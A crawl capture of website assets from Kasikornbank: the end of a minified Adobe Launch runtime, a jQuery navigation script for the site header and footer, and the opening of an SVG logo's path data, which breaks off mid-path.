clearTimeout(l),e=t(e),r(i,o,e),ue.reject(e)})).then((function(e){if(clearTimeout(l),!n(i,e))return a(i,o),ue.reject()}))}))}},de=oe.resolve(),pe=function(e,t,n){return function(r,a){return r.conditions&&r.conditions.forEach((function(t){de=e(t,r,a,de)})),r.actions&&r.actions.forEach((function(e){de=t(e,r,a,de)})),de=(de=de.then((function(){n(r)}))).catch((function(){}))}},fe=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},me=function(e,t,n,r){return function(a,i){var o;if(a.conditions)for(var s=0;s<a.conditions.length;s++){o=a.conditions[s];try{var l=e(o,i,[i]);if(fe(l))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(o,l))return n(o,a),!1}catch(e){return r(o,a,e),!1}}return!0}},ve=function(e,t){return function(n,r){e(n,r)&&t(n,r)}},be=function(e){return function(t){var n=e.getModuleDefinition(t.modulePath);return n&&n.displayName||t.modulePath}},he=function(e){return function(t){var n=t.rule,r=t.event,a=e.getModuleDefinition(r.modulePath).name;return{$type:e.getModuleExtensionName(r.modulePath)+"."+a,$rule:{id:n.id,name:n.name}}}},ge=function(e,t,n,r,a,i){return function(o,s){var l=s.rule,u=s.event;u.settings=u.settings||{};try{var c=a(s);t(u,null,[function(t){var r=n(c,t);o((function(){e(r,l)}))}])}catch(e){i.error(r(u,l,e))}}},ye=function(e,t,n,r){return function(a,i,o){var s=t(a);n.error(e(s,i.name,o)),r("ruleActionFailed",{rule:i,action:a})}},_e=function(e,t,n,r){return function(a,i,o){var s=t(a);n.error(e(s,i.name,o)),r("ruleConditionFailed",{rule:i,condition:a})}},Pe=function(e,t,n){return function(r,a){var i=e(r);t.log('Condition "'+i+'" for rule "'+a.name+'" was not met.'),n("ruleConditionFailed",{rule:a,condition:r})}},ke=function(e,t){return function(n){e.log('Rule "'+n.name+'" fired.'),t("ruleCompleted",{rule:n})}},Ie=function(e,t,n){return function(r,a){var i;if(r.actions)for(var o=0;o<r.actions.length;o++){i=r.actions[o];try{e(i,a,[a])}catch(e){return void t(i,r,e)}}n(r)}},Se=function(e,t,n,r){return function(a,i){r("ruleTriggered",{rule:i}),e?n(i,a):t(i,a)}},Ce=function(e,t,n){return'Failed to execute "'+e+'" for "'+t+'" rule. '+n.message+(n.stack?"\n"+n.stack:"")},Ve=function(e,t){return t&&!e.negate||!t&&e.negate},we=[],xe=!1,je=function(e){xe?e():we.push(e)},Oe=function(e,t,n){e(t).forEach((function(e){n(je,e)})),xe=!0,we.forEach((function(e){e()})),we=[]},Te=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Ee={};Object.defineProperty(Ee,"__esModule",{value:!0}),Ee.isPlainObject=n;var Fe,De=j,Ae=l,{isPlainObject:Me}=Ee,Le=function(e,t){return Me(t=t||{})?t=Ae({},t,e):Ae(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return De.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Re=function(e,t){return function(n,r){var a=e[n];if(a){var i=a.modules;if(i)for(var o=Object.keys(i),s=0;s<o.length;s++){var l=o[s],u=i[l];if(u.shared&&u.name===r)return t.getModuleExports(l)}}}},Ne=function(e,t){return function(){return t?e(t):{}}},Ue=function(e,t,n){return function(r){if(n){var a=r.split(".");a.splice(a.length-1||1,0,"min"),r=a.join(".")}return e(t)+r}},Be=".js",qe=function(e){return e.substr(0,e.lastIndexOf("/"))},He=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},Ge=function(e,t){He(t,Be)||(t+=Be);var n=t.split("/"),r=qe(e).split("/");return n.forEach((function(e){e&&"."!==e&&(".."===e?r.length&&r.pop():r.push(e))})),r.join("/")},Ke={exports:{}};Fe=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function a(){}function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},a.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var o=JSON.stringify(n);/^[\{\[]/.test(o)&&(n=o)}catch(e){}n=r.write?r.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var l in i)i[l]&&(s+="; "+l,!0!==i[l]&&(s+="="+i[l].split(";")[0]));return document.cookie=t+"="+n+s}}function o(e,n){if("undefined"!=typeof document){for(var a={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var s=i[o].split("="),l=s.slice(1).join("=");n||'"'!==l.charAt(0)||(l=l.slice(1,-1));try{var u=t(s[0]);if(l=(r.read||r)(l,u)||t(l),n)try{l=JSON.parse(l)}catch(e){}if(a[u]=l,e===u)break}catch(e){}}return e?a[e]:a}}return a.set=i,a.get=function(e){return o(e,!1)},a.getJSON=function(e){return o(e,!0)},a.remove=function(t,n){i(t,"",e(n,{expires:-1}))},a.defaults={},a.withConverter=n,a}return n((function(){}))},Ke.exports=Fe();var We=Ke.exports,ze={get:We.get,set:We.set,remove:We.remove},Ye=oe,$e=function(e,t){return new Ye((function(n,r){t.onload=function(){n(t)},t.onerror=function(){r(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var n=e.trim().replace(/^[?#&]/,""),r=new URLSearchParams(n),a=r.keys();do{var i=a.next(),o=i.value;if(o){var s=r.getAll(o);1===s.length?t[o]=s[0]:t[o]=s}}while(!1===i.done);return t},Xe=function(e){var t="{{space}}",n=new URLSearchParams;return Object.keys(e).forEach((function(r){var a=e[r];"string"==typeof e[r]?a=a.replace(/ /g,t):["object","undefined"].includes(typeof a)&&!Array.isArray(a)&&(a=""),Array.isArray(a)?a.forEach((function(e){n.append(r,e)})):n.append(r,a)})),n.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Qe="@adobe/reactor-",Ze={cookie:ze,document:s,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var n=$e(e,t);return document.getElementsByTagName("head")[0].appendChild(t),n},"object-assign":l,promise:oe,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return Xe(e)}},window:u},et=function(e){return function(t){if(0===t.indexOf(Qe)){var n=t.substr(Qe.length),r=Ze[n];if(r)return r}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Re,nt=Ne,rt=Ue,at=j,it=Ge,ot=et,st=function(e,t,n,r,a,i,o){var s=e.extensions,l=e.buildInfo,u=e.environment,c=e.property.settings;if(s){var d=tt(s,t);Object.keys(s).forEach((function(p){var f=s[p],m=f.settings;Array.isArray(f.filePaths)&&(m=i(m,f.filePaths));var v=nt(r,m);if(f.modules){var b=at.createPrefixedLogger(f.displayName),h=rt(o,f.hostedLibFilesBaseUrl,l.minified),g={buildInfo:l,environment:u,property:{name:e.property.name,id:e.property.id},getDataElementValue:a,getExtensionSettings:v,getHostedLibFileUrl:h,getSharedModule:d,logger:b,propertySettings:c,replaceTokens:r,onDebugChanged:n.onDebugChanged,get debugEnabled(){return n.getDebugEnabled()}};Object.keys(f.modules).forEach((function(e){var n=f.modules[e],r=ot((function(n){var r=it(e,n);return t.getModuleExports(r)}));t.registerModule(e,n,p,r,g)}))}})),t.hydrateCache()}return t},lt=ze,ut=j,ct=function(e,t,n,r,a){var i=ut.createPrefixedLogger("Custom Script");e.track=function(e){ut.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(ut.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=r,e.setVar=a,e.setCookie=function(e,t,n){var r="",a={};n&&(r=", { expires: "+n+" }",a.expires=n);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+r+").";ut.deprecation(i),lt.set(e,t,a)},e.readCookie=function(e){return ut.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),lt.get(e)},e.removeCookie=function(e){ut.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),lt.remove(e)},e.cookie=lt,e.pageBottom=function(){},e.setDebug=n;var o=!1;Object.defineProperty(e,"_container",{get:function(){return o||(ut.warn("_satellite._container may change at any time and should only be used for debugging."),o=!0),t}})},{isPlainObject:dt}=Ee,pt=s,ft=l,mt=d,vt=p,bt=m,ht=b,gt=G,yt=Y,_t=$,Pt=Z,kt=ne,It=ae,St=ie,Ct=le,Vt=ce,wt=pe,xt=me,jt=ve,Ot=be,Tt=he,Et=ge,Ft=ye,Dt=_e,At=Pe,Mt=ke,Lt=Ie,Rt=Se,Nt=Ce,Ut=Ve,Bt=Oe,qt=Te,Ht=Le,Gt=E,Kt=st,Wt=ct,zt=function(e,t){return function(n,r,a){return e&&dt(n)&&Object.keys(n).length&&Array.isArray(r)&&r.length?(r.forEach((function(e){Boolean(null!=a&&/^core\/.*actions.*\/customCode\.js$/.test(a))&&"source"===e&&!n.isExternal||i(e.split("."),n,t)})),n):n}},Yt=j,$t=window._satellite;if($t&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=$t.container;delete $t.container;var Xt=ft({},Jt.buildInfo);Object.defineProperty(Xt,"environment",{get:function(){return Yt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=Xt;var Qt,Zt=bt(Gt("localStorage"),Yt),en="";pt.currentScript&&pt.currentScript.getAttribute("src")&&(en=pt.currentScript.getAttribute("src"));try{Qt=mt(en,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw Yt.warn("Please review the following error:"),e}var tn,nn=zt(Qt.isDynamicEnforced,Qt.decorateWithDynamicHost),rn=Pt(),an=Jt.property.settings.undefinedVarsReturnEmpty,on=Jt.property.settings.ruleComponentSequencingEnabled,sn=Jt.dataElements||{},ln=function(e){return sn[e]},un=function(){return tn.apply(null,arguments)},cn=gt(rn,ln,un,an,nn),dn={},pn=St(dn),fn=_t(dn,ln),mn=yt(dn,ln,cn);tn=It(fn,mn,an),Wt($t,Jt,Zt.setDebugEnabled,mn,pn),Kt(Jt,rn,Zt,tn,cn,nn,Qt.decorateWithDynamicHost);var vn=kt($t),bn=ht(rn,tn,nn),hn=Ot(rn),gn=At(hn,Yt,vn),yn=Dt(Nt,hn,Yt,vn),_n=Ft(Nt,hn,Yt,vn),Pn=Mt(Yt,vn),kn=Et(Rt(on,jt(xt(bn,Ut,gn,yn),Lt(bn,_n,Pn)),wt(Vt(bn,qt,Ut,yn,gn),Ct(bn,qt,_n),Pn),vn),bn,Ht,Nt,Tt(rn),Yt);Bt(vt,Jt.rules||[],kn)}return e($t)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/header-footer/js/header-footer.js
body_size: 554
content:
$(function () {
    setTimeout(function () {
        $("#page").css("opacity", "1");
    }, 90);

    $(".page-nav-m").each(function () {
        var pageH = $(this).find(".box-inner").height();
        $(this).height(pageH);
        var pageActiveH = $(".page-nav-m.mm-open").height();
        $(".main-nav-container").height(pageActiveH);
    });

    $(".main-nav-m .has-submenu a").on("click", function () {
        var pageTarget = $(this).attr("href");
        //$(pageTarget).removeClass("mm-close");
        $(pageTarget).addClass("mm-open");
        $(this).parents(".page-nav-m").removeClass("mm-closeback");
        $(this).parents(".page-nav-m").removeClass("mm-open");
        $(this).parents(".page-nav-m").addClass("mm-close");
        var pageActiveH = $(".page-nav-m.mm-open").height();
        $(".main-nav-container").height(pageActiveH);
        return false;
    });

    $(".btn-menu-comp").on("click", function () {
        var pageTarget = $(this).attr("href");
        $('.page-nav-m').removeClass("mm-close");
        $('.page-nav-m').removeClass("mm-closeback");
        $(".page-nav-m.mm-open").removeClass("mm-open");
        $(".page-nav-m.mm-open").addClass("mm-close");
        $(pageTarget).removeClass("mm-close");
        $(pageTarget).addClass("mm-open");
        var pageActiveH = $(".page-nav-m.mm-open").height();
        $(".main-nav-container").height(pageActiveH);
        $(".row-nav-common").hide();
        return false;
    });

    $(".nav-back a").on("click", function () {
        var pageTargetBack = $(this).attr("href");
        $(".row-nav-common").show();
        $(pageTargetBack).addClass("mm-closeback");
        $(this).parents(".page-nav-m").removeClass("mm-closeback");
        $(this).parents(".page-nav-m").removeClass("mm-open");
        $(this).parents(".page-nav-m").removeClass("mm-close");
        var pageActiveH3 = $(".page-nav-m.mm-closeback").height();
        $(".main-nav-container").height(pageActiveH3);
        return false;
    });

    $(".dropdown-site-m .btn-personal").on("click", function () {
        $(this).toggleClass("active");
        $(this).next().toggleClass("dd-open");
        $(this).parent().toggleClass("active");
        $(".menu-mobile-container").toggleClass("fixed-body");
        return false;
    });

    $(".dropdown-site-m .btn-sme").on("click", function () {
        $(this).toggleClass("active");
        $(this).next().toggleClass("dd-open");
        $(this).parent().toggleClass("active");
        $(".menu-mobile-container").toggleClass("fixed-body");
        return false;
    });

    $(".btn-menu-mobile a").on("click", function () {
        $("html, body").toggleClass("fixed-body");
        $(".header-top").addClass("active");
        $(".menu-mobile-container").toggleClass('slide-in');
        $(".main").toggleClass('slide-out');
        $(this).parent().toggleClass('active');
        $(".dropdown-login").toggleClass('hidden');

        /*if($(".header-top").hasClass("fixed-top")) {
            $(".menu-mobile-container").removeClass("pad-bt");
        } else {
            $(".menu-mobile-container").addClass("pad-bt");
        }*/

        return false;
    });

    //.btn-nav-dropdown
    $(".btn-nav-dropdown").on("click", function () {
        $(this).next().slideToggle();

        return false;
    });

    $(".btn-show-ft-menu").on("click", function () {
        $(this).parents('.footer-top').next().slideToggle();
        $(this).toggleClass('active');
        return false;
    });

    $(".btn-to-top").click(function () {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });

    $(".header-top .main-nav, .header-top .dropdown-site, .header-top .dropdown-login, .header-top .sw-lang").mouseenter(function () {
        $(".header-top").addClass("active");
    }).mouseleave(function () {
        if ($(".header-top").hasClass("fixed-top")) {
            $(".header-top").addClass("active");
        } else {
            $(".header-top").removeClass("active");
        }
    });

    if($('.header-main').length){
        $(window).scroll(function () {
            var topPos = $(this).scrollTop(),
                _pY = $('.header-main').offset().top;
            if (topPos > _pY) {
                $(".header-top").addClass("active");
                $(".header-top").addClass("fixed-top");
                $(".local-nav").addClass("active");
            } else {
                $(".header-top").removeClass("active");
                $(".header-top").removeClass("fixed-top");
                $(".local-nav").removeClass("active");
            }
        });
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/theme-navigation/img/kasikornthai_logo-gray.svg
body_size: 7184
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 36" style="enable-background:new 0 0 48 36;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#73748B;}
</style>
<g>
	<g>
		<path class="st0" d="M27.2,4.6c0,0.1,0,0.1-0.1,0.1c0,0.1,0.1,0.3,0,0.4c0,0.1,0.1,0.1,0,0.2v0h-0.1c0,0,0,0,0,0c0,0,0,0,0,0.1
			c-0.1,0,0,0-0.1,0.1c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c0,0,0,0.2-0.1,0.2C27,6,27,6,26.9,6
			c0,0.1,0,0.1,0,0.2c0,0,0,0-0.1,0v0c0.1,0,0.1,0.1,0.1,0.1c0,0.1-0.1,0.1-0.1,0.1c0,0.1,0,0.1,0,0.2c-0.1,0.1-0.2,0.2-0.2,0.3
			c0,0,0,0-0.1,0c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0v0.1h-0.1c0,0.1-0.1,0.1-0.1,0.2
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0.1c-0.1,0-0.2,0-0.2,0.1C25.6,7.8,25.6,8,25.5,8c0,0-0.1,0-0.1,0c0,0-0.2,0.2-0.2,0.2c0,0,0,0,0,0.1
			c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.2-0.3,0.4-0.5,0.6c0,0,0,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.1C24,9.5,24,9.7,23.9,9.8
			c0,0.1-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c-0.3,0.3-0.5,0.6-0.8,0.8c0,0,0,0,0,0c-0.2,0.1-0.4,0.3-0.5,0.5c0,0,0,0,0,0
			c0.1,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0-0.1,0c0.1-0.1,0.2-0.2,0.2-0.4
			c-0.1,0-0.3,0.3-0.4,0.4c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0.1c0,0-0.1-0.1-0.1-0.1c0,0,0-0.1,0-0.1h0c0,0-0.1,0.1-0.2,0.1
			c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.1-0.3c0.1-0.2,0.3-0.4,0.4-0.6c-0.1,0-0.1,0-0.1,0c0,0,0,0,0.1,0c0,0,0,0,0,0
			c-0.1,0-0.1,0.1-0.2,0.1c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.2,0.3-0.3,0.3
			c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.2,0.3c0,0-0.1,0-0.1,0v0c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0-0.1h-0.1c0,0.1,0,0.1-0.1,0.3c0,0,0,0,0,0c0,0,0,0-0.1,0v0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.1,0-0.1,0.1-0.2,0.1c0,0.1,0,0.1,0,0.1c-0.1,0-0.3,0.1-0.3,0.2c0,0,0,0,0,0.1c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.2h0c0-0.1,0.1-0.2,0.1-0.2c0,0-0.1,0.4-0.1,0.4c-0.1,0-0.2,0.2-0.2,0.3h0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0.1h0c0,0,0.1,0,0.1,0c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0
			c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0.2-0.3,0.4-0.5,0.5c0,0,0,0,0.1,0.1c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0
			c-0.1,0-0.1,0-0.1,0c0,0.1-0.1,0.1-0.2,0.1c0,0,0,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0.1,0,0,0,0.1,0c0,0.1,0.2,0.1,0.2,0.2
			c0,0.1,0,0.1,0,0.1c0.1,0,0.1,0,0.2,0.1c0,0,0,0,0,0c0,0.1,0.1,0.1,0.2,0.1c0,0,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0
			c0.1,0,0.1,0.1,0.2,0.1c0,0.1,0,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0,0,0.1-0.1c0,0,0.1,0,0.1,0c0,0.1,0.6,0.4,0.7,0.4c0.1,0,0,0,0.1,0
			c0,0,0.2,0.2,0.2,0.2c0.2,0,0.5,0.2,0.7,0.3c0,0,0.1,0,0.1,0c0,0,0,0.1,0.1,0.1c0.1,0,0.1,0,0.2,0c0,0.1,0.8,0.4,1,0.5
			c0,0,0,0,0,0c0.1,0,0.5,0.2,0.6,0.3c0.4,0.2,0.8,0.4,1.1,0.6c0.1,0.1,0.4,0.2,0.5,0.3c0,0,0,0,0.1,0c0.1,0.2,0.2,0.1,0.4,0.2
			c0,0,0,0,0,0.1c0,0,0.3,0.2,0.3,0.2c0.1,0,0.1,0,0.2,0c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0,0.3,0.1c0,0,0,0,0,0
			c0.1,0.1,0.2,0,0.2,0.1c0.1,0,0.1-0.1,0.1,0c0.1,0,0.1,0.1,0.1,0.1c0.1-0.1,0.2,0,0.3,0.1c0,0,0,0,0.1,0c0,0,0.1,0.1,0.1,0.1
			c0,0,0.1,0,0.2,0c0,0,0,0,0.1,0c0.1,0,0.3,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0.1
			c0,0,0,0,0.1,0c0.1,0.1,0.3,0,0.4,0.1c0.1,0,0.2-0.1,0.3,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0.1,0c0,0.1,0.6,0.1,0.7,0.1
			c0,0,0,0,0,0.1c0.1,0,0.3,0,0.4,0.1c0.1-0.1,0.2,0.1,0.3,0c0.2,0,0.4,0.1,0.6,0.1c0.1,0,0.3,0,0.3,0c0,0,0,0,0,0.1c0,0,0,0,0.1,0
			c0,0,0,0,0,0.1c0.1,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1c0.2,0,0.3,0.1,0.5,0.1c0,0,0,0.1,0,0.1l0.1,0c0,0,0,0,0-0.1c0,0,0,0,0.1,0
			c0.1,0.1,0.3,0.1,0.4,0v0c0.1,0,0.2-0.1,0.3,0c0,0.1,0.1,0.1,0.2,0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.2,0c0,0,0.2-0.1,0.2,0
			c0.1,0,0.2,0,0.3,0.1c0,0,0.1,0,0.1,0c0,0,0.1,0.1,0.1,0.1c0.1,0,0,0,0.1,0c0.1,0.1,0.2,0.1,0.3,0c0,0,0.1,0.1,0.2,0.1
			c0.1,0,0.1-0.1,0.2,0c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1-0.1c0.1,0,0.1,0.1,0.3,0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1,0
			c0,0,0,0,0,0C36.6,21,36.8,21,37,21c0,0,0,0,0.1,0c0.3,0,1,0.1,1.2,0l0.4,0c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0l0.8,0
			c0,0,0,0,0-0.1c0,0,0,0,0,0.1c0.4,0,0.7,0.1,1,0.2c0.1,0.1,0.2,0.2,0.4,0.2v0c-0.1,0.1-0.2,0-0.3,0.1c0,0-0.1,0.1-0.1,0.1
			c0,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.2,0-0.3,0c0,0,0,0-0.1,0.1v-0.1h0c0,0,0,0,0,0c0,0,0,0,0,0.1
			h-0.1c0,0,0,0,0-0.1h0c-0.1,0.1-0.3,0-0.4,0c-0.1,0-0.1,0-0.1,0.1v0c0,0,0.1,0,0.1,0v0c0,0,0,0,0.1,0v0c0,0,0,0-0.1,0.1
			c-0.2-0.1-0.3,0-0.4,0c0,0,0,0-0.1,0.1h0c0,0,0,0,0,0c-0.1,0.1-0.3,0-0.4,0.1c0,0-0.1,0-0.1,0c0,0-0.1,0.1-0.1,0.1
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0-0.1,0v0.1c0,0,0.1,0,0.1,0v0c0,0,0,0,0,0c0,0-0.4,0.1-0.4,0.1c-0.1,0.1-0.3,0-0.5,0
			c-0.1,0-0.4,0.1-0.5,0.2c0,0,0,0,0,0.1h0.1c0,0-0.3,0.2-0.4,0.2c0,0,0,0,0,0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0-0.1,0
			c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0-0.1,0-0.1,0.1-0.1c0,0,0,0,0.1,0.1v0.1c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1
			c0,0,0,0.1-0.1,0.1c0,0,0-0.1,0-0.1h0c0,0,0,0.1-0.1,0.1h-0.1v0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0.1
			c0,0,0,0,0-0.1c0,0,0,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0,0.1c0,0,0,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0-0.1,0-0.1,0.1
			c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1h0c0,0.1-0.2,0.1-0.3,0.2v0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0.1,0.1,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0.1,0,0,0,0c-0.2,0.1-0.3,0.2-0.5,0.2
			c-0.1,0-0.3,0-0.4,0c-0.1,0-0.3,0.1-0.5,0.1c0,0.2-0.2,0.1-0.3,0.2c0,0,0,0,0,0.1c0,0,0,0,0,0c0.1,0,0.4,0.1,0.4,0
			c0.3,0.1,1,0,1.3-0.1c0,0,0,0.1,0,0.1c-0.1,0-0.3,0-0.3,0.1c-0.1-0.1-0.5,0.1-0.7,0c-0.4,0-0.8,0-1.3,0.1c-0.1,0-0.2,0.2-0.3,0.2
			c0,0-0.1,0-0.1,0c-0.1,0.1-0.2,0.1-0.3,0.2c0,0,0,0.1,0,0.1l-0.4,0.2c0,0,0,0,0,0c0,0-0.6,0.1-0.6,0.2c0,0,0,0.1,0,0.2
			c-0.1,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0v0c-0.1,0.1-0.3,0.1-0.3,0.3c0,0,0,0,0,0c0,0-0.2,0-0.2,0.1
			c0,0,0.1,0,0.1,0v0v0c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0.1,0,0.1c-0.1,0-0.3,0-0.5,0.1c0,0,0,0.1,0,0.1c-0.2,0.1-0.5,0.1-0.8,0.2
			c0,0-0.2,0.1-0.3,0.1c-0.1,0-0.3-0.1-0.4,0c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3,0c0,0.1,0,0.1,0,0.1
			c-0.1,0-0.1,0-0.2,0c0,0,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0-0.4,0.1-0.5,0.2c-0.1-0.1-0.1,0-0.2,0
			c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.3,0c0-0.1-0.1-0.2-0.2-0.3c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0
			c-0.1,0-0.2,0-0.2-0.1h0c0,0,0,0,0,0c0,0,0.1,0,0.1,0.1v0c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c0,0.1-0.5-0.1-0.5-0.1
			c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1,0-0.6-0.2-0.6-0.3c0,0,0,0,0,0c0,0,0,0,0.1,0c0-0.1,0-0.1,0.1-0.1c0,0,0-0.1-0.1-0.1
			c0,0-0.1,0-0.1,0v0c0,0,0,0.1,0,0.1c-0.1,0-0.3,0-0.4-0.1c0,0,0,0,0-0.1c0,0,0.1,0,0.1,0c0,0,0-0.1,0-0.1c-0.1,0-0.4-0.2-0.4-0.2
			c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.4-0.2c0,0,0,0,0,0c0,0,0,0,0-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c0,0-0.1,0-0.1,0c0,0-0.2-0.2-0.2-0.3
			h0c0.1,0.1,0.1,0.1,0.3,0.1v0c-0.2-0.2-0.5-0.4-0.7-0.5c-0.2-0.1-0.5,0.1-0.6,0c-0.3-0.2-0.6-0.4-1-0.5c-0.1-0.1-0.3-0.1-0.5-0.1
			c-0.1,0-0.2-0.1-0.3-0.2c-0.1,0-0.1,0-0.2-0.1c0,0,0,0,0-0.1c-0.1,0-0.3,0-0.3,0c-0.1-0.1-0.1-0.2-0.3-0.2V23c0,0,0,0,0,0
			c0,0,0-0.1,0-0.1c-0.1,0-0.3-0.1-0.3-0.2c0,0,0,0,0,0c0,0,0,0,0,0v0c0.1,0,0.1,0,0-0.1c-0.1,0-0.2-0.2-0.2-0.2
			c-0.3-0.1-0.7-0.4-0.9-0.5c-0.1,0-0.5-0.2-0.5-0.3c0,0,0,0,0,0c0,0,0,0,0-0.1c-0.1,0-0.1-0.1-0.2-0.1v-0.1c0,0,0,0,0,0
